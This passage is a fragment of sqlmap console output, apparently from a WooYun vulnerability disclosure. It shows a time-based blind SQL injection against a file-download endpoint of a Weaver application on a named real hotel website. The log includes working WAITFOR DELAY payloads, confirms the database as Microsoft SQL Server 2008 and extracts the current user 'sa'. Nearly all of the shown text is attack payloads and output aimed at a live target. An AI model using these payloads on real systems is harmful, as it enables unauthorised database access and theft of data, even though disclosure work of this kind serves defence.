 n?fileid=1201;WAITFOR DELAY '0:0:5'--&download=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://www.jjhotels.cn:80/weaver/weaver.email.FileDownloadLocatio
n?fileid=1201 WAITFOR DELAY '0:0:5'&download=1
---
[14:20:15] [WARNING] changes made by tampering scripts are not included in sho
wn payload content(s)
[14:20:15] [INFO] testing Microsoft SQL Server
[14:20:15] [INFO] confirming Microsoft SQL Server
[14:20:15] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx
back-end DBMS: Microsoft SQL Server 2008
[14:20:15] [INFO] fetching current user
[14:20:15] [WARNING] time-based comparison requires larger statistical model,
please wait.............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
n '--time-sec')? [Y/n]
[14:20:32] [WARNING] it is very important not to stress the network adapter du
ring usage of time-based payloads to prevent potential errors
[14:20:43] [INFO] adjusting time delay to 3 seconds due to good response times
sa
current user:    'sa'
www.wooyun.org